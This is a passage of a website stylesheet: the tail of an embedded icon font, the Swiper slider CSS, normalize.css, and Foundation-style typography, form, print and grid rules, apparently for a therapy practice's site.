AAAAH//wACeNpjYGRgYOABYhkgZgJCZgZNBkYGLQZtIJsFLMYAAAw3ALgAeNolizEKgDAQBCchRbC2sFER0YD6qVQiBCv/H9ezGI6Z5XBAw8CBK/m5iQQVauVbXLnOrMZv2oLdKFa8Pjuru2hJzGabmOSLzNMzvutpB3N42mNgZGBg4GKQYzBhYMxJLMlj4GBgAYow/P/PAJJhLM6sSoWKfWCAAwDAjgbRAAB42mNgYGBkAIIbCZo5IPrmUn0hGA0AO8EFTQAA") format("woff"); font-weight: 400; font-style: normal; }

:root { --swiper-theme-color: #007aff; }

.swiper { margin-left: auto; margin-right: auto; position: relative; overflow: hidden; list-style: none; padding: 0; /* Fix of Webkit flickering */ z-index: 1; }

.swiper-vertical > .swiper-wrapper { -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; }

.swiper-wrapper { position: relative; width: 100%; height: 100%; z-index: 1; display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-transition-property: -webkit-transform; transition-property: -webkit-transform; transition-property: transform; transition-property: transform, -webkit-transform; -webkit-box-sizing: content-box; box-sizing: content-box; }

.swiper-android .swiper-slide, .swiper-wrapper { -webkit-transform: translate3d(0px, 0, 0); transform: translate3d(0px, 0, 0); }

.swiper-pointer-events { -ms-touch-action: pan-y; touch-action: pan-y; }

.swiper-pointer-events.swiper-vertical { -ms-touch-action: pan-x; touch-action: pan-x; }

.swiper-slide { -ms-flex-negative: 0; flex-shrink: 0; width: 100%; height: 100%; position: relative; -webkit-transition-property: -webkit-transform; transition-property: -webkit-transform; transition-property: transform; transition-property: transform, -webkit-transform; }

.swiper-slide-invisible-blank { visibility: hidden; }

/* Auto Height */
.swiper-autoheight, .swiper-autoheight .swiper-slide { height: auto; }

.swiper-autoheight .swiper-wrapper { -webkit-box-align: start; -ms-flex-align: start; align-items: flex-start; -webkit-transition-property: height, -webkit-transform; transition-property: height, -webkit-transform; transition-property: transform, height; transition-property: transform, height, -webkit-transform; }

/* 3D Effects */
.swiper-3d, .swiper-3d.swiper-css-mode .swiper-wrapper { -webkit-perspective: 1200px; perspective: 1200px; }

.swiper-3d .swiper-wrapper, .swiper-3d .swiper-slide, .swiper-3d .swiper-slide-shadow, .swiper-3d .swiper-slide-shadow-left, .swiper-3d .swiper-slide-shadow-right, .swiper-3d .swiper-slide-shadow-top, .swiper-3d .swiper-slide-shadow-bottom, .swiper-3d .swiper-cube-shadow { -webkit-transform-style: preserve-3d; transform-style: preserve-3d; }

.swiper-3d .swiper-slide-shadow, .swiper-3d .swiper-slide-shadow-left, .swiper-3d .swiper-slide-shadow-right, .swiper-3d .swiper-slide-shadow-top, .swiper-3d .swiper-slide-shadow-bottom { position: absolute; left: 0; top: 0; width: 100%; height: 100%; pointer-events: none; z-index: 10; }

.swiper-3d .swiper-slide-shadow { background: rgba(0, 0, 0, 0.15); }

.swiper-3d .swiper-slide-shadow-left { background-image: -webkit-gradient(linear, right top, left top, from(rgba(0, 0, 0, 0.5)), to(rgba(0, 0, 0, 0))); background-image: linear-gradient(to left, rgba(0, 0, 0, 0.5), rgba(0, 0, 0, 0)); }

.swiper-3d .swiper-slide-shadow-right { background-image: -webkit-gradient(linear, left top, right top, from(rgba(0, 0, 0, 0.5)), to(rgba(0, 0, 0, 0))); background-image: linear-gradient(to right, rgba(0, 0, 0, 0.5), rgba(0, 0, 0, 0)); }

.swiper-3d .swiper-slide-shadow-top { background-image: -webkit-gradient(linear, left bottom, left top, from(rgba(0, 0, 0, 0.5)), to(rgba(0, 0, 0, 0))); background-image: linear-gradient(to top, rgba(0, 0, 0, 0.5), rgba(0, 0, 0, 0)); }

.swiper-3d .swiper-slide-shadow-bottom { background-image: -webkit-gradient(linear, left top, left bottom, from(rgba(0, 0, 0, 0.5)), to(rgba(0, 0, 0, 0))); background-image: linear-gradient(to bottom, rgba(0, 0, 0, 0.5), rgba(0, 0, 0, 0)); }

/* CSS Mode */
.swiper-css-mode > .swiper-wrapper { overflow: auto; scrollbar-width: none; /* For Firefox */ -ms-overflow-style: none; /* For Internet Explorer and Edge */ }

.swiper-css-mode > .swiper-wrapper::-webkit-scrollbar { display: none; }

.swiper-css-mode > .swiper-wrapper > .swiper-slide { scroll-snap-align: start start; }

.swiper-horizontal.swiper-css-mode > .swiper-wrapper { -ms-scroll-snap-type: x mandatory; scroll-snap-type: x mandatory; }

.swiper-vertical.swiper-css-mode > .swiper-wrapper { -ms-scroll-snap-type: y mandatory; scroll-snap-type: y mandatory; }

.swiper-centered > .swiper-wrapper::before { content: ''; -ms-flex-negative: 0; flex-shrink: 0; -webkit-box-ordinal-group: 10000; -ms-flex-order: 9999; order: 9999; }

.swiper-centered.swiper-horizontal > .swiper-wrapper > .swiper-slide:first-child { -webkit-margin-start: var(--swiper-centered-offset-before); margin-inline-start: var(--swiper-centered-offset-before); }

.swiper-centered.swiper-horizontal > .swiper-wrapper::before { height: 100%; width: var(--swiper-centered-offset-after); }

.swiper-centered.swiper-vertical > .swiper-wrapper > .swiper-slide:first-child { -webkit-margin-before: var(--swiper-centered-offset-before); margin-block-start: var(--swiper-centered-offset-before); }

.swiper-centered.swiper-vertical > .swiper-wrapper::before { width: 100%; height: var(--swiper-centered-offset-after); }

.swiper-centered > .swiper-wrapper > .swiper-slide { scroll-snap-align: center center; }

.swiper-fade.swiper-free-mode .swiper-slide { -webkit-transition-timing-function: ease-out; transition-timing-function: ease-out; }

.swiper-fade .swiper-slide { pointer-events: none; -webkit-transition-property: opacity; transition-property: opacity; }

.swiper-fade .swiper-slide .swiper-slide { pointer-events: none; }

.swiper-fade .swiper-slide-active, .swiper-fade .swiper-slide-active .swiper-slide-active { pointer-events: auto; }

/* Preloader */
:root { /* --swiper-preloader-color: var(--swiper-theme-color); */ }

.swiper-lazy-preloader { width: 42px; height: 42px; position: absolute; left: 50%; top: 50%; margin-left: -21px; margin-top: -21px; z-index: 10; -webkit-transform-origin: 50%; transform-origin: 50%; -webkit-animation: swiper-preloader-spin 1s infinite linear; animation: swiper-preloader-spin 1s infinite linear; -webkit-box-sizing: border-box; box-sizing: border-box; border: 4px solid var(--swiper-preloader-color, var(--swiper-theme-color)); border-radius: 50%; border-top-color: transparent; }

.swiper-lazy-preloader-white { --swiper-preloader-color: #fff; }

.swiper-lazy-preloader-black { --swiper-preloader-color: #000; }

@-webkit-keyframes swiper-preloader-spin { 100% { -webkit-transform: rotate(360deg); transform: rotate(360deg); } }

@keyframes swiper-preloader-spin { 100% { -webkit-transform: rotate(360deg); transform: rotate(360deg); } }

:root { --swiper-navigation-size: 44px; /* --swiper-navigation-color: var(--swiper-theme-color); */ }

.swiper-button-prev, .swiper-button-next { position: absolute; top: 50%; width: calc(var(--swiper-navigation-size) / 44 * 27); height: var(--swiper-navigation-size); margin-top: calc(0px - (var(--swiper-navigation-size) / 2)); z-index: 10; cursor: pointer; display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-align: center; -ms-flex-align: center; align-items: center; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; color: var(--swiper-navigation-color, var(--swiper-theme-color)); }

.swiper-button-prev.swiper-button-disabled, .swiper-button-next.swiper-button-disabled { opacity: 0.35; cursor: auto; pointer-events: none; }

.swiper-button-prev:after, .swiper-button-next:after { font-family: swiper-icons; font-size: var(--swiper-navigation-size); text-transform: none !important; letter-spacing: 0; text-transform: none; font-variant: initial; line-height: 1; }

.swiper-button-prev, .swiper-rtl .swiper-button-next { left: 10px; right: auto; }

.swiper-button-prev:after, .swiper-rtl .swiper-button-next:after { content: 'prev'; }

.swiper-button-next, .swiper-rtl .swiper-button-prev { right: 10px; left: auto; }

.swiper-button-next:after, .swiper-rtl .swiper-button-prev:after { content: 'next'; }

.swiper-button-lock { display: none; }

:root { /* --swiper-pagination-color: var(--swiper-theme-color); */ }

.swiper-pagination { position: absolute; text-align: center; -webkit-transition: 300ms opacity; transition: 300ms opacity; -webkit-transform: translate3d(0, 0, 0); transform: translate3d(0, 0, 0); z-index: 10; }

.swiper-pagination.swiper-pagination-hidden { opacity: 0; }

/* Common Styles */
.swiper-pagination-fraction, .swiper-pagination-custom, .swiper-horizontal > .swiper-pagination-bullets, .swiper-pagination-bullets.swiper-pagination-horizontal { bottom: 10px; left: 0; width: 100%; }

/* Bullets */
.swiper-pagination-bullets-dynamic { overflow: hidden; font-size: 0; }

.swiper-pagination-bullets-dynamic .swiper-pagination-bullet { -webkit-transform: scale(0.33); transform: scale(0.33); position: relative; }

.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active { -webkit-transform: scale(1); transform: scale(1); }

.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-main { -webkit-transform: scale(1); transform: scale(1); }

.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-prev { -webkit-transform: scale(0.66); transform: scale(0.66); }

.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-prev-prev { -webkit-transform: scale(0.33); transform: scale(0.33); }

.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-next { -webkit-transform: scale(0.66); transform: scale(0.66); }

.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-next-next { -webkit-transform: scale(0.33); transform: scale(0.33); }

.swiper-pagination-bullet { width: 8px; height: 8px; display: inline-block; border-radius: 50%; background: #000; opacity: 0.2; }

button.swiper-pagination-bullet { border: none; margin: 0; padding: 0; -webkit-box-shadow: none; box-shadow: none; -webkit-appearance: none; -moz-appearance: none; appearance: none; }

.swiper-pagination-clickable .swiper-pagination-bullet { cursor: pointer; }

.swiper-pagination-bullet:only-child { display: none !important; }

.swiper-pagination-bullet-active { opacity: 1; background: var(--swiper-pagination-color, var(--swiper-theme-color)); }

.swiper-vertical > .swiper-pagination-bullets, .swiper-pagination-vertical.swiper-pagination-bullets { right: 10px; top: 50%; -webkit-transform: translate3d(0px, -50%, 0); transform: translate3d(0px, -50%, 0); }

.swiper-vertical > .swiper-pagination-bullets .swiper-pagination-bullet, .swiper-pagination-vertical.swiper-pagination-bullets .swiper-pagination-bullet { margin: 6px 0; display: block; }

.swiper-vertical > .swiper-pagination-bullets.swiper-pagination-bullets-dynamic, .swiper-pagination-vertical.swiper-pagination-bullets.swiper-pagination-bullets-dynamic { top: 50%; -webkit-transform: translateY(-50%); transform: translateY(-50%); width: 8px; }

.swiper-vertical > .swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet, .swiper-pagination-vertical.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet { display: inline-block; -webkit-transition: 200ms top, 200ms -webkit-transform; transition: 200ms top, 200ms -webkit-transform; transition: 200ms transform, 200ms top; transition: 200ms transform, 200ms top, 200ms -webkit-transform; }

.swiper-horizontal > .swiper-pagination-bullets .swiper-pagination-bullet, .swiper-pagination-horizontal.swiper-pagination-bullets .swiper-pagination-bullet { margin: 0 4px; }

.swiper-horizontal > .swiper-pagination-bullets.swiper-pagination-bullets-dynamic, .swiper-pagination-horizontal.swiper-pagination-bullets.swiper-pagination-bullets-dynamic { left: 50%; -webkit-transform: translateX(-50%); transform: translateX(-50%); white-space: nowrap; }

.swiper-horizontal > .swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet, .swiper-pagination-horizontal.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet { -webkit-transition: 200ms left, 200ms -webkit-transform; transition: 200ms left, 200ms -webkit-transform; transition: 200ms transform, 200ms left; transition: 200ms transform, 200ms left, 200ms -webkit-transform; }

.swiper-horizontal.swiper-rtl > .swiper-pagination-bullets-dynamic .swiper-pagination-bullet { -webkit-transition: 200ms right, 200ms -webkit-transform; transition: 200ms right, 200ms -webkit-transform; transition: 200ms transform, 200ms right; transition: 200ms transform, 200ms right, 200ms -webkit-transform; }

/* Progress */
.swiper-pagination-progressbar { background: rgba(0, 0, 0, 0.25); position: absolute; }

.swiper-pagination-progressbar .swiper-pagination-progressbar-fill { background: var(--swiper-pagination-color, var(--swiper-theme-color)); position: absolute; left: 0; top: 0; width: 100%; height: 100%; -webkit-transform: scale(0); transform: scale(0); -webkit-transform-origin: left top; transform-origin: left top; }

.swiper-rtl .swiper-pagination-progressbar .swiper-pagination-progressbar-fill { -webkit-transform-origin: right top; transform-origin: right top; }

.swiper-horizontal > .swiper-pagination-progressbar, .swiper-pagination-progressbar.swiper-pagination-horizontal, .swiper-vertical > .swiper-pagination-progressbar.swiper-pagination-progressbar-opposite, .swiper-pagination-progressbar.swiper-pagination-vertical.swiper-pagination-progressbar-opposite { width: 100%; height: 4px; left: 0; top: 0; }

.swiper-vertical > .swiper-pagination-progressbar, .swiper-pagination-progressbar.swiper-pagination-vertical, .swiper-horizontal > .swiper-pagination-progressbar.swiper-pagination-progressbar-opposite, .swiper-pagination-progressbar.swiper-pagination-horizontal.swiper-pagination-progressbar-opposite { width: 4px; height: 100%; left: 0; top: 0; }

.swiper-pagination-lock { display: none; }

/*! normalize.css v8.0.0 | MIT License | github.com/necolas/normalize.css */
html { line-height: 1.15; -webkit-text-size-adjust: 100%; }

body { margin: 0; }

h1, .sub-banner #sub-banner-container > * { font-size: 2em; margin: 0.67em 0; }

hr { -webkit-box-sizing: content-box; box-sizing: content-box; height: 0; overflow: visible; }

pre { font-family: monospace, monospace; font-size: 1em; }

a { background-color: transparent; }

abbr[title] { border-bottom: none; text-decoration: underline; -webkit-text-decoration: underline dotted; text-decoration: underline dotted; }

b, strong { font-weight: bolder; }

code, kbd, samp { font-family: monospace, monospace; font-size: 1em; }

small { font-size: 80%; }

sub, sup { font-size: 75%; line-height: 0; position: relative; vertical-align: baseline; }

sub { bottom: -0.25em; }

sup { top: -0.5em; }

img { border-style: none; }

button, input, optgroup, select, textarea { font-family: inherit; font-size: 100%; line-height: 1.15; margin: 0; }

button, input { overflow: visible; }

button, select { text-transform: none; }

button, [type="button"], [type="reset"], [type="submit"] { -webkit-appearance: button; }

button::-moz-focus-inner, [type="button"]::-moz-focus-inner, [type="reset"]::-moz-focus-inner, [type="submit"]::-moz-focus-inner { border-style: none; padding: 0; }

button:-moz-focusring, [type="button"]:-moz-focusring, [type="reset"]:-moz-focusring, [type="submit"]:-moz-focusring { outline: 1px dotted ButtonText; }

fieldset { padding: 0.35em 0.75em 0.625em; }

legend { -webkit-box-sizing: border-box; box-sizing: border-box; color: inherit; display: table; max-width: 100%; padding: 0; white-space: normal; }

progress { vertical-align: baseline; }

textarea { overflow: auto; }

[type="checkbox"], [type="radio"] { -webkit-box-sizing: border-box; box-sizing: border-box; padding: 0; }

[type="number"]::-webkit-inner-spin-button, [type="number"]::-webkit-outer-spin-button { height: auto; }

[type="search"] { -webkit-appearance: textfield; outline-offset: -2px; }

[type="search"]::-webkit-search-decoration { -webkit-appearance: none; }

::-webkit-file-upload-button { -webkit-appearance: button; font: inherit; }

details { display: block; }

summary { display: list-item; }

template { display: none; }

[hidden] { display: none; }

.foundation-mq { font-family: "small=0em&medium=40em&large=64em&xlarge=78.75em&xxlarge=90em"; }

html { -webkit-box-sizing: border-box; box-sizing: border-box; font-size: 18px; }

*, *::before, *::after { -webkit-box-sizing: inherit; box-sizing: inherit; }

body { margin: 0; padding: 0; background: #fff; font-family: "Raleway", sans-serif; font-weight: normal; line-height: 1.5; color: #002222; -webkit-font-smoothing: antialiased; -moz-osx-font-smoothing: grayscale; }

img { display: inline-block; vertical-align: middle; max-width: 100%; height: auto; -ms-interpolation-mode: bicubic; }

textarea { height: auto; min-height: 50px; border-radius: 0; }

select { -webkit-box-sizing: border-box; box-sizing: border-box; width: 100%; border-radius: 0; }

.map_canvas img, .map_canvas embed, .map_canvas object, .mqa-display img, .mqa-display embed, .mqa-display object { max-width: none !important; }

button { padding: 0; -webkit-appearance: none; -moz-appearance: none; appearance: none; border: 0; border-radius: 0; background: transparent; line-height: 1; cursor: auto; }

[data-whatinput='mouse'] button { outline: 0; }

pre { overflow: auto; }

button, input, optgroup, select, textarea { font-family: inherit; }

.is-visible { display: block !important; }

.is-hidden { display: none !important; }

[type='text'], [type='password'], [type='date'], [type='datetime'], [type='datetime-local'], [type='month'], [type='week'], [type='email'], [type='number'], [type='search'], [type='tel'], [type='time'], [type='url'], [type='color'], textarea { display: block; -webkit-box-sizing: border-box; box-sizing: border-box; width: 100%; height: 2.16667rem; margin: 0 0 0.88889rem; padding: 0.44444rem; border: 1px solid #cacaca; border-radius: 0; background-color: #fff; -webkit-box-shadow: inset 0 1px 2px rgba(0, 34, 34, 0.1); box-shadow: inset 0 1px 2px rgba(0, 34, 34, 0.1); font-family: inherit; font-size: 0.88889rem; font-weight: normal; line-height: 1.5; color: #002222; -webkit-transition: border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; transition: border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; transition: box-shadow 0.5s, border-color 0.25s ease-in-out; transition: box-shadow 0.5s, border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; -webkit-appearance: none; -moz-appearance: none; appearance: none; }

[type='text']:focus, [type='password']:focus, [type='date']:focus, [type='datetime']:focus, [type='datetime-local']:focus, [type='month']:focus, [type='week']:focus, [type='email']:focus, [type='number']:focus, [type='search']:focus, [type='tel']:focus, [type='time']:focus, [type='url']:focus, [type='color']:focus, textarea:focus { outline: none; border: 1px solid #333333; background-color: #fff; -webkit-box-shadow: 0 0 5px #cacaca; box-shadow: 0 0 5px #cacaca; -webkit-transition: border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; transition: border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; transition: box-shadow 0.5s, border-color 0.25s ease-in-out; transition: box-shadow 0.5s, border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; }

textarea { max-width: 100%; }

textarea[rows] { height: auto; }

input:disabled, input[readonly], textarea:disabled, textarea[readonly] { background-color: #F7F7F7; cursor: not-allowed; }

[type='submit'], [type='button'] { -webkit-appearance: none; -moz-appearance: none; appearance: none; border-radius: 0; }

input[type='search'] { -webkit-box-sizing: border-box; box-sizing: border-box; }

::-webkit-input-placeholder { color: #cacaca; }

::-moz-placeholder { color: #cacaca; }

:-ms-input-placeholder { color: #cacaca; }

::-ms-input-placeholder { color: #cacaca; }

::placeholder { color: #cacaca; }

[type='file'], [type='checkbox'], [type='radio'] { margin: 0 0 0.88889rem; }

[type='checkbox'] + label, [type='radio'] + label { display: inline-block; vertical-align: baseline; margin-left: 0.44444rem; margin-right: 0.88889rem; margin-bottom: 0; }

[type='checkbox'] + label[for], [type='radio'] + label[for] { cursor: pointer; }

label > [type='checkbox'], label > [type='radio'] { margin-right: 0.44444rem; }

[type='file'] { width: 100%; }

label { display: block; margin: 0; font-size: 0.77778rem; font-weight: normal; line-height: 1.8; color: #002222; }

label.middle { margin: 0 0 0.88889rem; padding: 0.5rem 0; }

.help-text { margin-top: -0.44444rem; font-size: 0.72222rem; font-style: italic; color: #002222; }

.input-group { display: -webkit-box; display: -ms-flexbox; display: flex; width: 100%; margin-bottom: 0.88889rem; -webkit-box-align: stretch; -ms-flex-align: stretch; align-items: stretch; }

.input-group > :first-child, .input-group > :first-child.input-group-button > * { border-radius: 0 0 0 0; }

.input-group > :last-child, .input-group > :last-child.input-group-button > * { border-radius: 0 0 0 0; }

.input-group-label, .input-group-field, .input-group-button, .input-group-button a, .input-group-button input, .input-group-button button, .input-group-button label { margin: 0; white-space: nowrap; }

.input-group-label { padding: 0 1rem; border: 1px solid #cacaca; background: #F7F7F7; color: #002222; text-align: center; white-space: nowrap; display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-flex: 0; -ms-flex: 0 0 auto; flex: 0 0 auto; -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

.input-group-label:first-child { border-right: 0; }

.input-group-label:last-child { border-left: 0; }

.input-group-field { border-radius: 0; -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; min-width: 0; }

.input-group-button { padding-top: 0; padding-bottom: 0; text-align: center; display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-flex: 0; -ms-flex: 0 0 auto; flex: 0 0 auto; }

.input-group-button a, .input-group-button input, .input-group-button button, .input-group-button label { -ms-flex-item-align: stretch; align-self: stretch; height: auto; padding-top: 0; padding-bottom: 0; font-size: 0.88889rem; }

fieldset { margin: 0; padding: 0; border: 0; }

legend { max-width: 100%; margin-bottom: 0.44444rem; }

.fieldset { margin: 1rem 0; padding: 1.11111rem; border: 1px solid #cacaca; }

.fieldset legend { margin: 0; margin-left: -0.16667rem; padding: 0 0.16667rem; }

select { height: 2.16667rem; margin: 0 0 0.88889rem; padding: 0.44444rem; -webkit-appearance: none; -moz-appearance: none; appearance: none; border: 1px solid #cacaca; border-radius: 0; background-color: #fff; font-family: inherit; font-size: 0.88889rem; font-weight: normal; line-height: 1.5; color: #002222; background-image: url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' version='1.1' width='32' height='24' viewBox='0 0 32 24'><polygon points='0,0 32,0 16,24' style='fill: rgb%2851, 51, 51%29'></polygon></svg>"); background-origin: content-box; background-position: right -0.88889rem center; background-repeat: no-repeat; background-size: 9px 6px; padding-right: 1.33333rem; -webkit-transition: border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; transition: border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; transition: box-shadow 0.5s, border-color 0.25s ease-in-out; transition: box-shadow 0.5s, border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; }

@media screen and (min-width: 0\0) { select { background-image: url("[data-uri]"); } }

select:focus { outline: none; border: 1px solid #333333; background-color: #fff; -webkit-box-shadow: 0 0 5px #cacaca; box-shadow: 0 0 5px #cacaca; -webkit-transition: border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; transition: border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; transition: box-shadow 0.5s, border-color 0.25s ease-in-out; transition: box-shadow 0.5s, border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; }

select:disabled { background-color: #F7F7F7; cursor: not-allowed; }

select::-ms-expand { display: none; }

select[multiple] { height: auto; background-image: none; }

select:not([multiple]) { padding-top: 0; padding-bottom: 0; }

.is-invalid-input:not(:focus) { border-color: #cc4b37; background-color: #faedeb; }

.is-invalid-input:not(:focus)::-webkit-input-placeholder { color: #cc4b37; }

.is-invalid-input:not(:focus)::-moz-placeholder { color: #cc4b37; }

.is-invalid-input:not(:focus):-ms-input-placeholder { color: #cc4b37; }

.is-invalid-input:not(:focus)::-ms-input-placeholder { color: #cc4b37; }

.is-invalid-input:not(:focus)::placeholder { color: #cc4b37; }

.is-invalid-label { color: #cc4b37; }

.form-error { display: none; margin-top: -0.44444rem; margin-bottom: 0.88889rem; font-size: 0.66667rem; font-weight: bold; color: #cc4b37; }

.form-error.is-visible { display: block; }

div, dl, dt, dd, ul, ol, li, h1, .sub-banner #sub-banner-container > *, h2, h3, .cta, h4, h5, h6, pre, form, p, blockquote, th, td { margin: 0; padding: 0; }

p { margin-bottom: 1.66667rem; font-size: inherit; line-height: 1.6; text-rendering: optimizeLegibility; }

em, i { font-style: italic; line-height: inherit; }

strong, b { font-weight: bold; line-height: inherit; }

small { font-size: 80%; line-height: inherit; }

h1, .sub-banner #sub-banner-container > *, .h1, h2, .h2, .sub-services .heading, h3, .cta, .h3, .callout-bar .message, .callout-news-events .article-header, .sub-services .message, #page-id-67 .location, #page-id-67 .therapist a, h4, .h4, h5, .h5, h6, .h6 { font-family: "Lato", "Raleway", sans-serif; font-style: normal; font-weight: bold; color: #343743; text-rendering: optimizeLegibility; }

h1 small, .sub-banner #sub-banner-container > * small, .h1 small, h2 small, .h2 small, .sub-services .heading small, h3 small, .cta small, .h3 small, .callout-bar .message small, .callout-news-events .article-header small, .sub-services .message small, #page-id-67 .location small, #page-id-67 .therapist a small, h4 small, .h4 small, h5 small, .h5 small, h6 small, .h6 small { line-height: 0; color: #cacaca; }

h1, .sub-banner #sub-banner-container > *, .h1 { font-size: 1.55556rem; line-height: 1.2; margin-top: 0; margin-bottom: 1.7rem; }

h2, .h2, .sub-services .heading { font-size: 1.33333rem; line-height: 1.2; margin-top: 0; margin-bottom: 1.7rem; }

h3, .cta, .h3, .callout-bar .message, .callout-news-events .article-header, .sub-services .message, #page-id-67 .location, #page-id-67 .therapist a { font-size: 1.11111rem; line-height: 1.2; margin-top: 0; margin-bottom: 1.7rem; }

h4, .h4 { font-size: 1.11111rem; line-height: 1.2; margin-top: 0; margin-bottom: 1.7rem; }

h5, .h5 { font-size: 1rem; line-height: 1.2; margin-top: 0; margin-bottom: 1.7rem; }

h6, .h6 { font-size: 0.88889rem; line-height: 1.2; margin-top: 0; margin-bottom: 1.7rem; }

@media print, screen and (min-width: 40em) { h1, .sub-banner #sub-banner-container > *, .h1 { font-size: 2rem; }
  h2, .h2, .sub-services .heading { font-size: 2rem; }
   h3, .cta, .h3, .callout-bar .message, .callout-news-events .article-header, .sub-services .message, #page-id-67 .location, #page-id-67 .therapist a { font-size: 1.33333rem; }
  h4, .h4 { font-size: 1.22222rem; }
  h5, .h5 { font-size: 1.11111rem; }
  h6, .h6 { font-size: 1rem; } }

a { line-height: inherit; color: #255C80; text-decoration: none; cursor: pointer; }

a:hover, a:focus { color: #204f6e; }

a img { border: 0; }

hr { clear: both; max-width: 4.44444rem; height: 0; margin: 1.66667rem auto; border-top: 0; border-right: 0; border-bottom: 10px solid #255C80; border-left: 0; }

ul, ol, dl { margin-bottom: 1.66667rem; list-style-position: outside; line-height: 1.6; }

li { font-size: inherit; }

ul { margin-left: 1.25rem; list-style-type: disc; }

ol { margin-left: 1.25rem; }

ul ul, ol ul, ul ol, ol ol { margin-left: 1.25rem; margin-bottom: 0; }

dl { margin-bottom: 1rem; }

dl dt { margin-bottom: 0.3rem; font-weight: bold; }

blockquote { margin: 0 0 1.66667rem; padding: 0.5rem 1.11111rem 0 1.05556rem; border-left: 1px solid #cacaca; }

blockquote, blockquote p { line-height: 1.6; color: #333333; }

abbr, abbr[title] { border-bottom: 1px dotted #002222; cursor: help; text-decoration: none; }

figure { margin: 0; }

kbd { margin: 0; padding: 0.11111rem 0.22222rem 0; background-color: #F7F7F7; font-family: Consolas, "Liberation Mono", Courier, monospace; color: #002222; }

.subheader { margin-top: 0.2rem; margin-bottom: 0.5rem; font-weight: normal; line-height: 1.4; color: #333333; }

.lead { font-size: 22.5px; line-height: 1.6; }

.stat { font-size: 2.5rem; line-height: 1; }

p + .stat { margin-top: -1rem; }

ul.no-bullet, ol.no-bullet { margin-left: 0; list-style: none; }

.cite-block, cite { display: block; color: #333333; font-size: 0.72222rem; }

.cite-block:before, cite:before { content: "— "; }

.code-inline, code { border: 1px solid #cacaca; background-color: #F7F7F7; font-family: Consolas, "Liberation Mono", Courier, monospace; font-weight: normal; color: #002222; display: inline; max-width: 100%; word-wrap: break-word; padding: 0.11111rem 0.27778rem 0.05556rem; }

.code-block { border: 1px solid #cacaca; background-color: #F7F7F7; font-family: Consolas, "Liberation Mono", Courier, monospace; font-weight: normal; color: #002222; display: block; overflow: auto; white-space: pre; padding: 1rem; margin-bottom: 1.5rem; }

.text-left { text-align: left; }

.text-right { text-align: right; }

.text-center { text-align: center; }

.text-justify { text-align: justify; }

@media print, screen and (min-width: 40em) { .medium-text-left { text-align: left; }
  .medium-text-right { text-align: right; }
  .medium-text-center { text-align: center; }
  .medium-text-justify { text-align: justify; } }

@media print, screen and (min-width: 64em) { .large-text-left { text-align: left; }
  .large-text-right { text-align: right; }
  .large-text-center { text-align: center; }
  .large-text-justify { text-align: justify; } }

@media screen and (min-width: 78.75em) { .xlarge-text-left { text-align: left; }
  .xlarge-text-right { text-align: right; }
  .xlarge-text-center { text-align: center; }
  .xlarge-text-justify { text-align: justify; } }

.show-for-print { display: none !important; }

@media print { * { background: transparent !important; color: black !important; -webkit-print-color-adjust: economy; color-adjust: economy; -webkit-box-shadow: none !important; box-shadow: none !important; text-shadow: none !important; }
  .show-for-print { display: block !important; }
  .hide-for-print { display: none !important; }
  table.show-for-print { display: table !important; }
  thead.show-for-print { display: table-header-group !important; }
  tbody.show-for-print { display: table-row-group !important; }
  tr.show-for-print { display: table-row !important; }
  td.show-for-print { display: table-cell !important; }
  th.show-for-print { display: table-cell !important; }
  a, a:visited { text-decoration: underline; }
  .ir a:after, a[href^='javascript:']:after, a[href^='#']:after { content: ''; }
  abbr[title]:after { content: " (" attr(title) ")"; }
  pre, blockquote { border: 1px solid #333333; page-break-inside: avoid; }
  thead { display: table-header-group; }
  tr, img { page-break-inside: avoid; }
  img { max-width: 100% !important; }
  @page { margin: 0.5cm; }
  p, h2, h3, .cta { orphans: 3; widows: 3; }
  h2, h3, .cta { page-break-after: avoid; }
  .print-break-inside { page-break-inside: auto; } }

.row { max-width: 70rem; margin-right: auto; margin-left: auto; display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-flow: row wrap; flex-flow: row wrap; }

.row .row { margin-right: -0.55556rem; margin-left: -0.55556rem; }

@media print, screen and (min-width: 40em) { .row .row { margin-right: -0.83333rem; margin-left: -0.83333rem; } }

@media print, screen and (min-width: 64em) { .row .row { margin-right: -0.83333rem; margin-left: -0.83333rem; } }

@media screen and (min-width: 78.75em) { .row .row { margin-right: -0.83333rem; margin-left: -0.83333rem; } }

.row .row.collapse { margin-right: 0; margin-left: 0; }

.row.expanded { max-width: none; }

.row.expanded .row { margin-right: auto; margin-left: auto; }

.row:not(.expanded) .row { max-width: none; }

.row.collapse > .column, .row.collapse > .columns { padding-right: 0; padding-left: 0; }

.row.is-collapse-child, .row.collapse > .column > .row, .row.collapse > .columns > .row { margin-right: 0; margin-left: 0; }

